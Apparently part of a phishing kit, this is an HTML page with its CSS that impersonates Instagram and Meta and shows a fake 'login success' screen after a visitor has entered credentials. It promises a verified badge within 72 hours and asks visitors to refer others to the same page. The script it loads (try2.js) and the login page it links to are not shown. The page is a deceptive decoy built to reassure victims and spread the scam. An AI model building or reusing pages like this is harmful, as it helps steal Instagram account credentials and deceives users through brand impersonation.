
<file: second.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Instagram Login Success</title>
  <link rel="stylesheet" href="other.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
  <div class="container">
    <div id="loading">Loading...</div>
    <!-- Header Section -->
    <header>
      <img src="instalogo.jpg" alt="Instagram Logo" class="logo">
      <h1><i class="fab fa-meta"></i>Meta</h1>
    </header>

    <!-- Main Section -->
    <main>
      <div class="confirmation">
        <h2 id="congMsg">!</h2>
        <p>Your Instagram account will be reviewed, and if found eligible, you will receive the verified badge within 72 working hours. <br> Stay tuned!</p>
      </div>
      <div class="spinner"></div>
    </main>

    <!-- Footer Section -->
    <footer>
      <button class="primary-btn"
      onclick="redirect()">
       Explore Instagram
      </button>
      <button class="secondary-btn"onclick="window.location.href='index.html';">
        Logout
      </button>
      <p class="support-text">Having trouble? <a href="https://www.instagram.com/accounts/login/?hl=en">Contact Support</a></p>
    </footer>
    <p id="note">Note :- Feel free to refer other users who may also be interested in getting verified badge, and referral will help to get the badge.
      <br> Thank You.
    </p>
  </div>
</body>
<script src="try2.js"></script>
</html>
</file>
<file: other.css>
/* General Styles */
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background: #edf6ff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
  }
  
  /* Container */
  .container {
    background: #edf6ff;
    border-radius: 10px;
    
    width: 90%;
    max-width: 400px;
    text-align: center;
    padding: 20px;
  }
   #loading {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    font-weight: bold;
    color: #333;
    z-index: 1000;
  }

  /* Header */
  header .logo {
    width: 120px;
    margin-bottom: 10px;
  }
  
  header h1{
    font-size: 24px;
    color: #333;
    margin: 0;
    
  }
  
  /* Main Section */
  main .confirmation h2 {
    font-size: 20px;
    color: #28a745;
    margin-bottom: 10px;
  }
  
  main .confirmation p {
    font-size: 16px;
    color: #666;
  }
  
  main .spinner {
    margin: 20px auto;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ff5a5f;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
  }
  
  /* Spinner Animation */
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  
  /* Footer */
  footer {
    margin-top: 20px;
  }
  
  footer .primary-btn,
  footer .secondary-btn {
    display: block;
    width: 100%;
    padding: 10px 0;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    margin: 10px 0;
    cursor: pointer;
  }
  
  footer .primary-btn {
    background: linear-gradient(45deg, #ff5a5f, #007bff);
    color: #fff;
    
    width: 100%;
        padding: 10px;
        border: none;
        border-radius: 20px;
        font-size: 16px;
        font-weight: bold;
        cursor: pointer;
        margin-top: 10px;
  }
  
  footer .secondary-btn {
    width: 100%;
        padding: 10px;
        background-color: #006FFF;
        color: #fff;
        border: none;
        border-radius: 20px;
        font-size: 16px;
        font-weight: bold;
        cursor: pointer;
        margin-top: 10px;
  }
  
  footer .support-text {
    font-size: 12px;
    color: #666;
  }
  
  footer .support-text a {
    color: #ff5a5f;
    text-decoration: none;
  }
  #note{
    font-size: 10px;
    color: #ff5a5f;
  }
</file>
